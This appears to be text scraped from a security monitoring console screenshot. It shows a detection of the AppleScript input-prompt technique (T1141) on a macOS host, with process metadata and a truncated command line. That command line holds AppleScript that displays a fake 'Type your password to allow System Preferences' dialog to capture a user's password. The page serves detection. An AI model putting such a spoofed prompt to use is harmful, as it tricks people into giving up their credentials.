 T1141 – Input Prompt (AppleScript)
...but you can call the same command with the sh process.
sh lambs-mac.local lamb_user Terminated an hour ago a few seconds
Process Host User State Started Duration
Actions Isolate host Go Live >_
sh -c echo '{"term": "GGrkxiLlNZrlGKIQ", "cmd": "prompt", "type": "applescript", "args": "\ntell application \"Finder\"\n activate\n\n set myprompt to \"Type your password to allow System Preferences to make changes\"\n \n se...
Command Line - Copy
+
−
Process: sh
PID: 1570
OS Type: osx
Path: /bin/sh
Username: lamb_user
MD5: 9e2055993b6cb3ad0f8990b60f734757
Start Time: 2017-12-18T20:39:30.383Z
Interface IP:
Server Comms IP:
sh
sh
bash
sh